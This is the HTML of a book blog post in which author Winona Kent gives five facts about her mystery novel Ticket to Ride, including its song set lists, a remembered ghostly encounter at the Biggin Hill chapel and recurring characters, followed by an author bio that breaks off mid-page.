      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH_llNsBGbIiQzXCc9LnvrlwKYn_kt4ulQ3FgQWhoDQOl8NtdIf1BgNLvI991QqYwnAdzWNUIhHzvvpFSZZXbNYdA86ledMvAISsch0RXqz42wTADKR2bTRgTQv0gCQTa7DrSw4sMp8LId6LYKNlUalVLTfVZwBa4Us0geHlhdyeAu6H7Fgw9JG_2bMw/w640-h480/Ticket%20to%20Ride%2018.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://literarilyspeaking.blogspot.com/search/label/5%20Things%20You%20Should%20Know?max-results=5' rel='tag nofollow'># 5 Things You Should Know</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
5 Things You Should Know About Ticket to Ride by Winona Kent #5Things @winonakent
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<a class='g-profile' href='' rel='author' title='thewriterslife'>
<span itemprop='name'>thewriterslife</span></a>
</span>
<span class='post-timestamp'>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7024746741890797748' itemprop='articleBody'>
<meta content='  5 Things You Should Know About Ticket to Ride  By Winona Kent   This      story came about as a result of my previous novel, Lost Time . I...' name='twitter:description'/>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH_llNsBGbIiQzXCc9LnvrlwKYn_kt4ulQ3FgQWhoDQOl8NtdIf1BgNLvI991QqYwnAdzWNUIhHzvvpFSZZXbNYdA86ledMvAISsch0RXqz42wTADKR2bTRgTQv0gCQTa7DrSw4sMp8LId6LYKNlUalVLTfVZwBa4Us0geHlhdyeAu6H7Fgw9JG_2bMw/s640/Ticket%20to%20Ride%2018.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="480" data-original-width="640" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH_llNsBGbIiQzXCc9LnvrlwKYn_kt4ulQ3FgQWhoDQOl8NtdIf1BgNLvI991QqYwnAdzWNUIhHzvvpFSZZXbNYdA86ledMvAISsch0RXqz42wTADKR2bTRgTQv0gCQTa7DrSw4sMp8LId6LYKNlUalVLTfVZwBa4Us0geHlhdyeAu6H7Fgw9JG_2bMw/w640-h480/Ticket%20to%20Ride%2018.jpg" width="640" /></a></div><br /><div class="separator" style="background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><br /></div><div class="separator" style="background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><div class="pinit-wrapper" style="box-sizing: border-box; cursor: pointer; left: 60px; margin: 0px; opacity: 0; outline: 0px; padding: 0px; position: absolute; top: 248.781px; transition: all 0.2s ease 0s; visibility: hidden; z-index: 9999;"><a href="http://pinterest.com/pin/create/button/?url=https://literarilyspeaking.blogspot.com/2022/02/5-things-you-should-know-about-defiance.html" style="box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;" target="_blank"><img class="pinimg" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB/s72/pinterestx2_72.png" style="background: transparent; border: 0px; box-shadow: none; box-sizing: border-box; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; vertical-align: middle;" title="Pin on Pinterest" /></a></div></div><p style="background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"></p><h3 style="background-color: white; box-sizing: border-box; color: #2c3e50; font-family: &quot;Playfair Display&quot;; font-size: 18px; font-weight: 400; line-height: 1.1; margin: 20px 0px 15px; outline: 0px; padding: 0px; position: relative; text-align: center; transition: all 0.2s ease 0s;"><div class="separator" style="box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfeQQT2Z42MRMu9iEZTjIhsmmWJJblGZ4I_QfrJ9aK2iDAsyjUJmER8r-mCWSw451F85KsYltdXYhW3vHX66AfAoBzR6bIUpFsUyhSpRJ7gvtRs84F4C9ENuqkw5k7eaT9nw4mNoiUi8h4/s1600/5+Things+You+Should+Know.png" style="box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;"><img border="0" data-original-height="77" data-original-width="621" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfeQQT2Z42MRMu9iEZTjIhsmmWJJblGZ4I_QfrJ9aK2iDAsyjUJmER8r-mCWSw451F85KsYltdXYhW3vHX66AfAoBzR6bIUpFsUyhSpRJ7gvtRs84F4C9ENuqkw5k7eaT9nw4mNoiUi8h4/s1600/5+Things+You+Should+Know.png" style="border: none; box-sizing: border-box; margin: 10px auto; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; vertical-align: middle;" /></a><div class="pinit-wrapper" style="box-sizing: border-box; cursor: pointer; left: 59.5px; margin: 0px; opacity: 0; outline: 0px; padding: 0px; position: absolute; top: 15px; transition: all 0.2s ease 0s; visibility: hidden; z-index: 9999;"><a href="http://pinterest.com/pin/create/button/?url=https://literarilyspeaking.blogspot.com/2020/08/5-things-you-should-know-about-lord.html" style="box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;" target="_blank"><img class="pinimg" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB/s72/pinterestx2_72.png" style="background: transparent; border: 0px; box-shadow: none; box-sizing: border-box; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; vertical-align: middle;" title="Pin on Pinterest" /></a></div></div><div class="pinit-wrapper" style="box-sizing: border-box; cursor: pointer; left: 59.5px; margin: 0px; opacity: 0; outline: 0px; padding: 0px; position: absolute; top: 15px; transition: all 0.2s ease 0s; visibility: hidden; z-index: 9999;"><a href="http://pinterest.com/pin/create/button/?url=https://literarilyspeaking.blogspot.com/2020/04/5-things-you-should-know-about-whispers.html" style="box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;" target="_blank"><img class="pinimg" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB/s72/pinterestx2_72.png" style="background: none 0% 0% repeat scroll transparent; border: 0px none; box-shadow: none; box-sizing: border-box; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; vertical-align: middle;" title="Pin on Pinterest" /></a></div><div class="pinit-wrapper" style="box-sizing: border-box; cursor: pointer; left: 59.5px; margin: 0px; opacity: 0; outline: 0px; padding: 0px; position: absolute; top: 15px; transition: all 0.2s ease 0s; visibility: hidden; z-index: 9999;"><a href="http://pinterest.com/pin/create/button/?url=https://literarilyspeaking.blogspot.com/2019/12/5-things-you-should-know-about.html" style="box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;" target="_blank"><img class="pinimg" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB/s72/pinterestx2_72.png" style="background: none 0% 0% repeat scroll transparent; border: 0px none; box-shadow: none; box-sizing: border-box; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; vertical-align: middle;" title="Pin on Pinterest" /></a></div></h3><div class="separator" style="background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"></div><div class="pinit-wrapper" style="background-color: white; box-sizing: border-box; color: #2e2e2e; cursor: pointer; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; left: 60px; margin: 0px; opacity: 0; outline: 0px; padding: 0px; position: absolute; top: 800.5px; transition: all 0.2s ease 0s; visibility: hidden; z-index: 9999;"><a href="http://pinterest.com/pin/create/button/?url=https://literarilyspeaking.blogspot.com/2019/11/5-things-you-should-know-about.html" style="box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;" target="_blank"><img class="pinimg" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB/s72/pinterestx2_72.png" style="background: none 0% 0% repeat scroll transparent; border: 0px none; box-shadow: none; box-sizing: border-box; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; vertical-align: middle;" title="Pin on Pinterest" /></a></div><h3 style="background-color: white; box-sizing: border-box; color: #2c3e50; font-family: &quot;Playfair Display&quot;; font-size: 18px; font-weight: 400; line-height: 1.1; margin: 20px 0px 15px; outline: 0px; padding: 0px; position: relative; text-align: center; transition: all 0.2s ease 0s;"></h3><div class="separator" style="background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"></div><div style="background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"></div><div style="background-color: cyan; box-sizing: border-box; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; margin: 0px 20px; outline: 0px; padding: 8px; transition: all 0.2s ease 0s;"><div align="center" class="MsoNormal" style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><div style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;"><div class="MsoNormal" style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><p align="center" class="MsoNormal" style="box-sizing: border-box; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><br style="box-sizing: border-box; outline: 0px; transition: all 0.2s ease 0s;" /></p><p align="center" class="MsoNormal" style="box-sizing: border-box; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; font-family: Merriweather; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><b style="box-sizing: border-box; outline: 0px; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;">5 Things You Should Know About <i>Ticket to Ride&nbsp;</i></span></span></b></span></p><p align="center" class="MsoNormal" style="box-sizing: border-box; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; font-family: Merriweather; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><b style="box-sizing: border-box; outline: 0px; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><i style="box-sizing: border-box; outline: 0px; transition: all 0.2s ease 0s;"><br style="box-sizing: border-box; outline: 0px; transition: all 0.2s ease 0s;" /></i></span></span></b></span></p><p align="center" class="MsoNormal" style="box-sizing: border-box; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; font-family: Merriweather; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><b style="box-sizing: border-box; outline: 0px; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;">By Winona Kent</span></span></b></span></p><p align="center" class="MsoNormal" style="box-sizing: border-box; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><b style="box-sizing: border-box; outline: 0px; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; font-family: Merriweather; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><br style="box-sizing: border-box; outline: 0px; transition: all 0.2s ease 0s;" /></span></span></span></b></span></p><ol start="1" style="margin-top: 0in;" type="1">
 <li class="MsoNormal" style="text-align: justify;"><span style="font-size: medium;">This
     story came about as a result of my previous novel, <i>Lost Time</i>. In <i>Lost
     Time</i>, my main character, Jason Davey, is rehearsing to go on tour with
     his mum&#8217;s old folky-pop band, Figgis Green. I had so much research and so
     many notes left over, I thought I&#8217;d put them to good use, and <i>Ticket to
     Ride</i> was the result.<o:p></o:p></span></li>
 <li class="MsoNormal" style="text-align: justify;"><span style="font-size: medium;">I had
     to create two set lists and two encores for Figgis Green&#8217;s concert tour. A
     lot of the tunes are described in great detail, and some of you might want
     to dive into YouTube or Spotify to find out more. I&#8217;ll save you some time <span style="font-family: &quot;Segoe UI Emoji&quot;,sans-serif; mso-bidi-font-family: &quot;Segoe UI Emoji&quot;; mso-fareast-font-family: &quot;Segoe UI Emoji&quot;;">😊.</span></span></li></ol><p class="MsoNormal" style="margin-left: 0.5in; text-align: justify;"><span style="font-size: medium;">The following tunes
are real:<o:p></o:p></span></p><p class="MsoNormal" style="margin-left: 0.5in; text-align: justify;"><span style="font-size: medium;">The Gypsy Rover
(The Whistling Gypsy)<o:p></o:p></span></p><p class="MsoNormal" style="margin-left: 0.5in; text-align: justify;"><span style="font-size: medium;">The Star of the
County Down<o:p></o:p></span></p><p class="MsoNormal" style="margin-left: 0.5in; text-align: justify;"><span style="font-size: medium;">Meryton Town
Hall (The Tythe Pig)<o:p></o:p></span></p><p class="MsoNormal" style="margin-left: 0.5in; text-align: justify;"><span style="font-size: medium;">What Have they
Done to the Rain<o:p></o:p></span></p><p class="MsoNormal" style="margin-left: 0.5in; text-align: justify;"><span style="font-size: medium;">Sultans of Swing<o:p></o:p></span></p><p class="MsoNormal" style="margin-left: 0.5in; text-align: justify;"><span style="font-size: medium;">Four Strong Winds<o:p></o:p></span></p><p class="MsoNormal" style="margin-left: 0.5in; text-align: justify;"><span style="font-size: medium;">Farewell to Nova
Scotia<o:p></o:p></span></p><p class="MsoNormal" style="margin-left: 0.5in; text-align: justify;"><span style="font-size: medium;">Greensleeves<o:p></o:p></span></p><p class="MsoNormal" style="margin-left: 0.5in; text-align: justify;"><span style="font-size: medium;">Rise Again<o:p></o:p></span></p><p class="MsoNormal" style="margin-left: 0.5in; text-align: justify;"><span style="font-size: medium;">I Can&#8217;t Stay Mad
at You<o:p></o:p></span></p><p class="MsoNormal" style="margin-left: 0.5in; text-align: justify;"><o:p><span style="font-size: medium;">&nbsp;</span></o:p></p><p class="MsoNormal" style="margin-left: 0.5in; text-align: justify;"><span style="font-size: medium;">The following
tunes are completely fictitious:<o:p></o:p></span></p><p class="MsoNormal" style="margin-left: 0.5in; text-align: justify;"><span style="font-size: medium;">I&#8217;ll Be Good<o:p></o:p></span></p><p class="MsoNormal" style="margin-left: 0.5in; text-align: justify;"><span style="font-size: medium;">One Summer Day<o:p></o:p></span></p><p class="MsoNormal" style="margin-left: 0.5in; text-align: justify;"><span style="font-size: medium;">All in the Deep
Dark Woods<o:p></o:p></span></p><p class="MsoNormal" style="margin-left: 0.5in; text-align: justify;"><span style="font-size: medium;">Dancing in the
Castle<o:p></o:p></span></p><p class="MsoNormal" style="margin-left: 0.5in; text-align: justify;"><span style="font-size: medium;">Viaggo Italiano<o:p></o:p></span></p><p class="MsoNormal" style="margin-left: 0.5in; text-align: justify;"><span style="font-size: medium;">Jay-Jay<o:p></o:p></span></p><p class="MsoNormal" style="margin-left: 0.5in; text-align: justify;"><span style="font-size: medium;">The Fog&#8217;s Lament<o:p></o:p></span></p><p class="MsoNormal" style="margin-left: 0.5in; text-align: justify;"><span style="font-size: medium;">High Meadows
(also known as &#8220;The Trots&#8221;)<o:p></o:p></span></p><p class="MsoNormal" style="margin-left: 0.5in; text-align: justify;"><span style="font-size: medium;">Lost Time<o:p></o:p></span></p><p class="MsoNormal" style="margin-left: 0.5in; text-align: justify;"><span style="font-size: medium;">Roving Minstrel<o:p></o:p></span></p><p class="MsoNormal" style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; font-family: Merriweather; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; text-indent: -0.25in; transition: all 0.2s ease 0s;"><span style="font-size: medium;">

















































</span></span></span></p><ol start="3" style="margin-top: 0in;" type="1">
 <li class="MsoNormal" style="text-align: justify;"><span style="font-size: medium;">At a certain
     point in the novel Jason describes a visit to the chapel at Biggin Hill, best
     known for its role during the Battle of Britain in the Second World War,
     when it served as one of the principal fighter bases protecting London and
     South East England. During that visit, he distinctly recalls a ghostly
     encounter where he hears the sound of a coin dropping and rolling across
     the chapel floor. An investigation results in nothing&#8212;there is no coin,
     and nobody else was in the chapel except Jason, his mother and
     grandmother. That ghostly encounter is real&#8212;it happened to me, my mum, my
     sister and a friend when we visited the Biggin Hill chapel in 1971. I&#8217;ve
     described it exactly as I remember it. It still gives me shivers, though I
     was never frightened, and only ever experienced a sense of calm and gratitude.<o:p></o:p></span></li>
 <li class="MsoNormal" style="text-align: justify;"><span style="font-size: medium;">A
     number of the songs in <i>Ticket to Ride</i> also appear in <i>Lost Time</i>,
     the previous Jason Davey mystery, where Jason was rehearsing to go on the
     road with Figgis Green. But one song was actually carried over from a completely
     different novel that has nothing in common with my Jason stories. That
     song is &#8220;I&#8217;ll Be Good&#8221;, which I invented for my time travel adventure, <i>Marianne&#8217;s
     Memory</i>. The story was set in England in the &#8220;Swinging Sixties&#8221;, and
     the song was recorded by my time travelling characters with a band that I decided
     would make excellent contemporaries of Figgis Green in the current series.<o:p></o:p></span></li>
 <li class="MsoNormal" style="text-align: justify;"><span style="font-size: medium;">The
     character of Jilly, Jason&#8217;s &#8220;guardian angel&#8221;, first appeared in a 2012
     novel called <i>Cold Play</i>. This was where I first introduced Jason
     Davey as an entertainer working aboard a cruise ship in Alaska. Jilly ends
     up saving his life. I hadn&#8217;t thought about bringing her back until I
     started playing with ghosts and gargoyles and fortune-tellers in <i>Ticket
     to Ride</i>. It seemed so natural to include her. And when she showed up
     in the early chapters, believe me, I was as surprised as Jason!</span><o:p></o:p></li>
</ol><p class="MsoNormal" style="box-sizing: border-box; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.2s ease 0s;"><br /></p><p class="MsoNormal" style="box-sizing: border-box; font-size: 14px; margin: 0px 0px 0px 0.5in; outline: 0px; padding: 0px; text-align: justify; text-indent: -0.25in; transition: all 0.2s ease 0s;"><o:p style="box-sizing: border-box; outline: 0px; transition: all 0.2s ease 0s;"></o:p></p></div></div></div></div><div class="separator" style="background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"></div><div class="separator" style="background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"></div><div class="separator" style="background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"></div><div class="separator" style="background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"></div><div class="pinit-wrapper" style="background-color: white; box-sizing: border-box; color: #2e2e2e; cursor: pointer; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; left: 105px; margin: 0px; opacity: 0; outline: 0px; padding: 0px; position: absolute; top: 1235.6px; transition: all 0.2s ease 0s; visibility: hidden; z-index: 9999;"></div><div style="background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><div style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;"><div style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><div class="separator" style="box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"></div><div style="box-sizing: border-box; margin: 0in; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><div class="separator" style="box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; font-family: Merriweather; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><br style="box-sizing: border-box; outline: 0px; transition: all 0.2s ease 0s;" /></span></div><div class="separator" style="box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; font-family: Merriweather; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;">About the Author</span></div><div class="separator" style="box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><div style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;"><div class="separator" style="box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><br /></div><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;"><a href="http://www.winonakent.com/" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;"></a></strong></p><div class="separator" style="clear: both; text-align: center;"><strong style="box-sizing: border-box;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFPHak6q2KccBMjwc4ERxIevo1LcSivwaMMp8LKnAsnWBdcvcQlzEoCyhn6FYTmjbWfD9jN0ZMd9jRcNrmJANxs5rbO0AdYnEQURLnd1EW4wesTEe-D0kKMZJkwyf1nmsAtI29c2tZtZznh44mtlu1zPTQ8j9bNoUqpSCEYjYOXW2DkbwJ0dVtxVaLYA/s562/Winona%20Kent.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="562" data-original-width="433" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFPHak6q2KccBMjwc4ERxIevo1LcSivwaMMp8LKnAsnWBdcvcQlzEoCyhn6FYTmjbWfD9jN0ZMd9jRcNrmJANxs5rbO0AdYnEQURLnd1EW4wesTEe-D0kKMZJkwyf1nmsAtI29c2tZtZznh44mtlu1zPTQ8j9bNoUqpSCEYjYOXW2DkbwJ0dVtxVaLYA/w309-h400/Winona%20Kent.png" width="309" /></a></strong></div><strong style="box-sizing: border-box;"><br />Winona Kent</strong>&nbsp;is an award-winning author who was born in London, England and grew up in Regina, Saskatchewan, Canada, where she completed her BA in English at the University of Regina. After moving to Vancouver, she graduated from UBC with an MFA in Creative Writing. More recently, she received her diploma in Writing for Screen and TV from Vancouver Film School.<p></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px;">Winona&#8217;s writing breakthrough came many years ago when she won First Prize in the Flare Magazine Fiction Contest with her short story about an all-night radio newsman,&nbsp;<em style="box-sizing: border-box;">Tower of Power</em>.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px;">Her spy novel&nbsp;<strong style="box-sizing: border-box;"><em style="box-sizing: border-box;"><a href="https://www.amazon.com/Skywatcher-Winona-Kent-ebook/dp/B08CY7PCJ7/ref=sr_1_1?crid=20QQ2NALLE92&amp;keywords=winona+kent+skywatcher&amp;qid=1646339097&amp;sprefix=winona+kent+sky+watcher%2Caps%2C88&amp;sr=8-1" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">Skywatcher</a></em></strong>&nbsp;was a finalist in the Seal Books First Novel Competition and was published in 1989. This was followed by a sequel,&nbsp;<strong style="box-sizing: border-box;"><em style="box-sizing: border-box;"><a href="https://www.amazon.com/gp/product/B08D66HV22/ref=dbs_a_def_rwt_bibl_vppi_i2" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">The Cilla Rose Affair</a></em></strong>, and her first mystery,&nbsp;<strong style="box-sizing: border-box;"><em style="box-sizing: border-box;"><a href="https://www.amazon.com/gp/product/B0083TC45Y/ref=dbs_a_def_rwt_bibl_vppi_i10" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">Cold Play</a></em></strong>, set aboard a cruise ship in Alaska.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px;">After three time-travel romances (<strong style="box-sizing: border-box;"><em style="box-sizing: border-box;"><a href="https://www.amazon.com/gp/product/B08D74735M/ref=dbs_a_def_rwt_bibl_vppi_i0" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">Persistence of Memory</a></em></strong><em style="box-sizing: border-box;">,&nbsp;<strong style="box-sizing: border-box;"><a href="https://www.amazon.com/gp/product/B08DC6DV8H/ref=dbs_a_def_rwt_bibl_vppi_i3" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">In Loving Memory</a></strong></em>&nbsp;and&nbsp;<strong style="box-sizing: border-box;"><em style="box-sizing: border-box;"><a href="https://www.amazon.com/gp/product/B07BDQ1NBX/ref=dbs_a_def_rwt_bibl_vppi_i8" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">Marianne&#8217;s Memory</a></em></strong>), Winona returned to mysteries with&nbsp;<strong style="box-sizing: border-box;"><em style="box-sizing: border-box;"><a href="https://www.amazon.com/gp/product/B07864GT6N/ref=dbs_a_def_rwt_bibl_vppi_i9" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">Disturbing the Peace</a></em></strong>, a novella, in 2017 and the novel&nbsp;<strong style="box-sizing: border-box;"><em style="box-sizing: border-box;"><a 